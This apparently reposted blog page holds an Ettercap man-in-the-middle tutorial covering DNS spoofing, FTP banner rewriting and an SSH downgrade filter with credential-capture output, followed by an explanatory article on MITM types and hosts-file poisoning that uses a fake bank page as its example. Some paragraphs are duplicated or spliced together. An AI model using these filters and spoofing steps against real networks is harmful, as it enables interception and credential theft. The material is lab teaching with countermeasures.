
Showing posts with label attack. Show all posts
Showing posts with label attack. Show all posts
Sunday, August 7, 2011


Sunday, July 24, 2011
Ettercap Mitm attacks
After the ARP poisoning tutorial, the victim ARP cache has been changed to force the connections from the Windows machine to go trough the Ettercap machine to reach the desired destination.
The network scenario diagram is available in the Ettercap introduction page.
As the trap is set, we are now ready to perform "man in the middle" attacks, in other words to modify or filter the packets coming from or going to the victim.
To launch attacks, you can either use an Ettercap plugin or load a filter created by yourself.
The network scenario diagram is available in the Ettercap introduction page.
As the trap is set, we are now ready to perform "man in the middle" attacks, in other words to modify or filter the packets coming from or going to the victim.
To launch attacks, you can either use an Ettercap plugin or load a filter created by yourself.
| 1. PLUGINS | 2. FILTERS |
 PLUGINS
We will use here the Ettercap plugin called dns_spoof to test a very famous attack, the DNS spoofing where the pirate answers DNS requests at the place of the DNS server.
When you access your favourite web site with your browser, your machine (it has an IP address of 192.168.1.2 in our case study) will first ask the DNS server for the IP address matching your URL and then the browser will display the web page.
With DNS spoofing, when the DNS request is sent, the spoofer answers at the place of the DNS server and provides another IP address.
The consequences will be that you have the feeling to reach the desired web site but this will be in fact the pirate's website because of the different IP address.
The attack can very dangerous when the pirate spoofs important websites such as your bank website. His/Her fake web server will have exactly the same interface than the real bank web site. So, the pirate will wait for you to enter your credentials on his website to capture them.
Let's proceed with the DNS spoofing attack.
The first thing to do is to set the configuration file called etter.dns in the /usr/share/ettercap/ directory.
| #vim /usr/share/ettercap/etter.dns |
Here is the content of our etter.dns file.
| linux1.org *.linux.com www.linux.org | A A PTR | 198.182.196.56 198.182.196.56 198.182.196.56 |

To start the DNS spoofing, you need to activate the dns_spoof plugin in the Ettercap graphical interface. Remember that you need to follow the ARP poisoning tutorial before doing the steps below.
| Plugins -> Manage the plugins |
 |

Click on the dns_spoof line to activate the plugin. This will tag the line with a star.
 |

Then enter www.linux1.org in a web browser.

You can see that the content of the page opened is the one that matches the IP address you added in the etter.dns file and not the real IP address matching the www.linux1.org address.
 |

 |
To stop the DNS spoofing:
| Start -> Stop sniffing |
Launch a command line interface window as follow:
Start -> Run -> cmd
| C:\Documents and Settings\administrator>ipconfig /flushdns |
To see your DNS cache:
| C:\Documents and Settings\administrator>ipconfig /displaydns |
Be careful when playing with the registry, an incorrect configuration can damage your system and prevent it from rebooting.
Start -> Run -> arborescence below:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Dnscache\Parameters\
Click on "NegativeCacheTime" in the right panel:


click on the "Decimal" button and finally enter your new value for the DNS cache time.
 Top of the page FILTERS
The filters allow you to change the content of packets.
To create a filter, a configuration file must be compiled before being able to be used as a filter. You can find some predefined examples in the /usr/share/ettercap/ directory.
We will study two examples based on Ettercap filters.
1. FTP prompt change
2. SSH downgrade attack
 1. FTP Prompt change:
We chose in our simple example to change the prompt of a FTP connection. Below is our configuration file called test_filter in the /usr/share/ettercap directory.
# replace the FTP prompt
if (tcp.src == 21 && search(DATA.data, "ProFTPD")) {
replace("ProFTPD","TeddyBearFTPD);
}
Then you need to compile the file with etterfilter because Ettercap can only load compiled files.
| #etterfilter etter_filter -o etter_filter_compil |

Load the filter in Ettercap:
| Filters -> Load a filter... |
 |
 |
Now, it's time to test a FTP connection with our client machine 192.168.1.2. Tests are performed before and after the Ettercap filtering.
"xyz" is the website name and "1.2.3.4" an IP address.
(Of course, you must be set as "man in the middle". If it's not already the case, follow the arp poisoning tutorial.)
| C:\Documents and Settings\Administrator>ftp www.xyz.com |
220 "ProFTPD 1.3.0a Server ("ProFTPD) [1.2.3.4]
User (xyz.com:(none)):
| C:\Documents and Settings\Administrator>ftp www.xyz.com |
220 "TeddyBear FTPD 1.3.0a Server ("TeddyBear FTPD) [1.2.3.4]
User (xyz.com:(none)):
Top of the page Filter menu 2. SSH Downgrade attack:A particularly crafty attack called "the downgrade attack" can be used once in "the man in the middle" position. The principle is to downgrade a protocol version by changing data inside packets, to another version known to be vulnerable.
---------------- Principle ----------------

SSH is the most famous example of a downgrade attack where the attacker forces the client and the server to use the insecure SSH1 protocol.
The client sends a request to establish a SSH link to the server and asks it for the version it supports.
The server answers either with:
- ssh-2.xx The server supports only SSH2
- ssh-1.99 The server supports SSH1 and SSH2
- ssh-1.51 The server supports only SSH1
In our example, the server is configured to support both SSH1 and SSH2 and the client is set to use SSH2 and SSH1 but SSH2 as a preference.
Suppose the server is configured for SSHv1 and SSHv2, the hacker will change the answer by modifying the "1.99" string to "1.51" to indicate to the client that the server supports only SSH1 and thus forces the client to open a SSH1 link.
The client who thinks to use the secure SSH2 protocol will login with SSH1 and the password will be immediately captured by the hacker because of the SSH1 weak password authentication mechanism.
 |
---------------- Case Study Installation ----------------
a. SSH Server: OpenSSH on Linux
b. SSH client: Putty on Windows.
c. Hacker machine: Ettercap.
a. Server installation:
| #apt-get install openssh-server |
By default, only SSH2 is enabled on the OpenSSH server. To activate SSH1, you have first to open the /etc/ssh/sshd_config file and update the line beginning with "Protocol":
| #vim /etc/ssh/sshd_config |
| Protocol 1,2 |
Disabling protocol version 1. Could not load host key.
| #ssh-keygen -t rsa1 -f /etc/ssh/ssh_host_key -N "" |
| HostKey /etc/ssh/ssh_host_key |
| #/etc/init.d/ssh restart |
The SSH server is now configured to accept SSH1 and SSH2 and thus provides a "ssh-1.99" response. We can check it with the following command:
| #telnet server_ip_address 22 |
Connected to server_ip_address.
Escape character is '^]'.
SSH-1.99-OpenSSH_4.6p1 Debian-5ubuntu0.1
b. Client installation:
Download the Putty client. Putty is a well known open source SSH client for windows.

Keep the SSH default Putty configuration. SSH1 and SSH2 are accepted but SSH2 preferred.
 |
c. Ettercap installation:
Follow the Ettercap installation tutorial to install Ettercap and the ARP poisoning tutorial to set our machine as "Man in the Middle".
Our laboratory is now operational, we can launch the SSH downgrade attack:
---------------- Launch the SSH downgrade attack ----------------
Ettercap offers a predefined configuration file for the SSH downgrade attack. The file is /usr/share/ettercap/etter_filter_ssh.
We can check the content of the file but nothing has to be modified.
| #cat /usr/share/ettercap/etter.filter.ssh |
| if (ip.proto == TCP) { if (tcp.src == 22) { if ( replace("SSH-1.99", "SSH-1.51") ) { msg("[SSH Filter] SSH downgraded from version 2 to 1\n"); } else { if ( search(DATA.data, "SSH-2.00") ) { msg("[SSH Filter] Server supports only SSH version 2\n"); } else { if ( search(DATA.data, "SSH-1.51") ) { msg("[SSH Filter] Server already supports only version 1\n"); } } } } } |
| #etterfilter etter_filter_ssh -o etter_filter_ssh_co |

| Filters -> Load a filter... |
 |

Select the compiled file.
 |
The filter is now loaded. We are ready to open an SSH link from the client.
 |
The client, the hacker and the server machines are now configured correctly.
We can test opening an SSH link from the Putty client.

Open Putty, on the left, click on "Session", then enter the SSH server IP address (192.168.1.68 in our example) and check the "SSH" radio button. Click on the "Open" button to connect to the SSH server.
 |
It's time to see if everything is working fine and check on the hacker machine if we catch the SSH1 password.
 |
The attack works fine!
As shown, Ettercap has:
| 1. Downgraded the SSH version: 2. Captured the SSH1 credentials: | [SSH Filter] SSH downgraded from version 2 to 1 SSH : 192.168.1.68:22 -> USER:guillfab PASS:T0rduT1m |
 |
1. The server (192.168.1.68) sends a "1.99" answer to the client (192.168.1.132) meaning it supports SSH1 and SSH2.
2. The client establishes an SSH1 link because the "1.99" server answer was changed to "1.51" by the hacker.
3. Encrypted SSH1 packets
---------------- Countermeasures ----------------
How to avoid SSH downgrade attacks ?
SSH1 must NEVER be used on a SSH server and SSH2 forced on the client.
By default, only SSHv2 is enabled on the OpenSSH server while it is frequent to see SSHv1 and SSHv2 enabled on the clients such as Putty.
Let's see how we can secure the SSH client and server:
SSH server:
Open the /etc/ssh/sshd_config file and check that only the SSH2 protocol is enabled.
| #vim /etc/ssh/sshd_config |
| Protocol 2 |
Then to be sure your server really supports only SSH2, do the following command:
| #telnet server_ip_address 22 |
Connected to server_ip_address.
Escape character is '^]'.
SSH-2.0-OpenSSH_4.6p1 Debian-5ubuntu0.1
The value in red must not be under 2.0.
SSH client:

Force the SSH2 protocol on the client.
On Putty, in the left panel, click on "Connection" then "SSH". Finally, check the "2only" radio button.
http://openmaniak.com/ettercap_filter.php

Man In The Middle Attack
one of the most successful vectors for gaining control of customer information and resources is through man-in-the-middle attacks. In this class of attack, the attacker situates himself between the customer and the real web-based application, and proxies all communications between the systems. From this vantage point, the attacker can observe and record all transactions. This form of attack is successful for both HTTP and HTTPS communications. For man-in-the-middle attacks to be successful, the attacker must be able to direct the customer to their proxy server instead of the real server. Lets look at what kind of MITM attacks can be used and under what scenario.
Here is a list of Different type of MITM attacks
LOCAL AREA NETWORK: -

The attacker can then create a secure connection to the real host, decrypt the received data, apply transformations, re-encrypt for the victim, and send it on to him.` The Victim still remains uninformed however the Hacker has already achieved his goal.
Every system has a host file in its systems directory in case of windows this file resides at the following location in case of windows :
C:\WINNT\system32\drivers\etc
Your computer also has a hidden system file called the Hosts file. This file can be used to hard code domain name translations and direct you to a different site. The file in you system looks like this :
In the above example XX.XX.XX.XX depicts the IP address of Hackers server which is hosting a fake login screen for the legitimate domain www.citibank.com.The victim thinks that he is passing his credentials to what he types as www.citibank.com in the browser bar. However the attacker has already achieved his goal! Once again the victim remains uninformed.
http://www.contentverification.com/man-in-the-middle/index.html
Here is a list of Different type of MITM attacks
LOCAL AREA NETWORK: -
- ARP poisoning -
- DNS spoofing
- STP mangling
- Port stealing
- ARP poisoning
- DNS spoofing
- DHCP spoofing
- ICMP redirection
- IRDP spoofing - route mangling
- DNS poisoning
- Traffic tunneling
- Route mangling
- Transparent proxy attack
STEP1
URL rewriting: Prepend all URL's with the attacker's host so that requests are routed through it. http://home.netscape.com/ becomes http://www.attacker.org/http://www.server.com/STEP2
Pages are then requested through www.attacker.org, which functions as a proxy to fetch the true page (in this case, http://www.server.com/ ), applying any of the attacker's desired transformations in the process.STEP3
STEP 4
After the above steps have been executed there is a secure connection between the victim and the attacker's host of which the victim is unaware as he is happy to notice that he has a secured connection hence his data is safe.The attacker can then create a secure connection to the real host, decrypt the received data, apply transformations, re-encrypt for the victim, and send it on to him.` The Victim still remains uninformed however the Hacker has already achieved his goal.
- DNS Cache Poisoning
Every system has a host file in its systems directory in case of windows this file resides at the following location in case of windows :
C:\WINNT\system32\drivers\etc
Your computer also has a hidden system file called the Hosts file. This file can be used to hard code domain name translations and direct you to a different site. The file in you system looks like this :
Specimen of a normal Host file:
# Copyright (c) 1993-1999 Microsoft Corp.Normally if you try to visit www.citibank.com your computer sends the request to a DNS server to find out the IP address of that domain name. After the same has been resolved the request generated from your browser is forwarded to the Citibank Webserver.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
Specimen of a normal Host file under DNS poisoning attack:
# Copyright (c) 1993-1999 Microsoft Corp.However for a system under such attack Hosts file supercedes DNS records by adding an entry in the Hosts file with the domain name "citybank.com" and a different IP address to which your computer can be redirected. Rather than being sent to the true Citybank server your request will go to the address specified in the Hosts file.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
XX.XX.XX.XX Citibank.com
In the above example XX.XX.XX.XX depicts the IP address of Hackers server which is hosting a fake login screen for the legitimate domain www.citibank.com.The victim thinks that he is passing his credentials to what he types as www.citibank.com in the browser bar. However the attacker has already achieved his goal! Once again the victim remains uninformed.
http://www.contentverification.com/man-in-the-middle/index.html
Subscribe to:
Posts (Atom)